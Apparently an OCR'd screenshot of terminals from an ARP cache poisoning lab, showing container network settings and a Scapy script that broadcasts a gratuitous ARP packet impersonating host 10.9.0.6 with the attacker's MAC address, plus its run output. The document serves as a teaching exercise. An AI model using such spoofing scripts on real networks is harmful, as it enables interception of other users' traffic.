 Applications
[arp_gratuitous.py - vol...
3
Xfce Terminal
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@c1ea7715ce53:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 98  bytes 7873 (7.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32  bytes 1848 (1.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@2cfe17928887:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 76  bytes 6788 (6.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15  bytes 1134 (1.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@2cfe17928887:/# arp -n
root@2cfe17928887:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup/volumes
File Edit View Terminal Tabs Help
root@58112150297f:/volumes# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.105  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:69  txqueuelen 0  (Ethernet)
        RX packets 67  bytes 5951 (5.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 1428 (1.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@58112150297f:/volumes# chmod +x arp_gratuitous.py
root@58112150297f:/volumes# cat arp_gratuitous.py
#!/usr/bin/env python3
from scapy.all import *
b_ip = "10.9.0.6"
m_mac = "02:42:0a:09:00:69"
a_ip = "10.9.0.5"
a_mac = "02:42:0a:09:00:05"
BCAST_MAC="ff:ff:ff:ff:ff:ff"
E = Ether(dst=BCAST_MAC)
A = ARP(psrc=b_ip, pdst=b_ip)
pkt = E/A
pkt.show()
sendp(pkt, iface='eth0')
root@58112150297f:/volumes# python3 arp_gratuitous.py
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.9.0.6
.
Sent 1 packets.
root@58112150297f:/volumes#